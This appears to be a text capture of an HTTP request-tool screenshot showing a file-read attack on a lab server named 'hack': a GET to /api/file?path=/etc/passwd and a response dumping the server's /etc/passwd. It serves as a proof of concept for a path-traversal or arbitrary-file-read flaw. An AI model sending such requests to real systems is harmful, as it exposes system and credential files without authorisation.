 New Session
1
2
3
Search...
http://hack:5000
Send
Default Collection
Request
Clear
1 GET /api/file?path=/etc/passwd HTTP/1.1
2 Host: hack:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://hack:5000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ml;q=0.7,vi;q=0.6
8
9
{}
3 / 3
Response
7 Last-Modified: Fri, 19 Jul 2024 08:01:49 GMT
8 Cache-Control: no-cache
9 ETag: "1721376109.952899-3011-393413677"
10 Date: Mon, 12 Aug 2024 12:56:25 GMT
11 Access-Control-Allow-Origin: *
12 Connection: close
13
14 root:x:0:0:Super User:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/usr/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/usr/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/usr/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/usr/sbin/nologin
23 operator:x:11:0:operator:/root:/usr/sbin/nologin
24 games:x:12:100:games:/usr/games:/usr/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/usr/sbin/nologin
26 nobody:x:65534:65534:Kernel Overflow User:/:/usr/sbin/nologin
27 dbus:x:81:81:System Message Bus:/:/usr/sbin/nologin
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 tss:x:59:59:Account used for TPM access:/:/usr/sbin/nologin
30 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
31 systemd-network:x:192:192:systemd Network Management:/:/usr/sbin/nologin
32 systemd-oom:x:998:998:systemd Userspace OOM Killer:/:/usr/sbin/nologin
33 systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 qemu:x:107:107:qemu user:/:/sbin/nologin
36 polkitd:x:114:114:User for polkitd:/:/sbin/nologin
37 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
38 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
39 unbound:x:996:996:Unbound DNS resolver:/var/lib/unbound:/sbin/nologin
40 geoclue:x:995:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
41 nm-openconnect:x:994:992:NetworkManager user for OpenConnect:/:/sbin/nologin
42 gluster:x:993:990:GlusterFS daemons:/run/gluster:/sbin/nologin
43 saslauth:x:992:76:Saslauthd user:/run/saslauthd:/sbin/nologin
44 rtkit:x:172:172:RealtimeKit:/:/sbin/nologin
45 pipewire:x:991:989:PipeWire System Daemon:/run/pipewire:/usr/sbin/nologin
46 chrony:x:990:988:chrony system user:/var/lib/chrony:/sbin/nologin
47 dnsmasq:x:989:987:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/usr/sbin/nologin
48 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
49 openvpn:x:988:986:OpenVPN:/etc/openvpn:/sbin/nologin
50 nm-openvpn:x:987:985:Default user for running openvpn spawned by
{}
3414 bytes | 14ms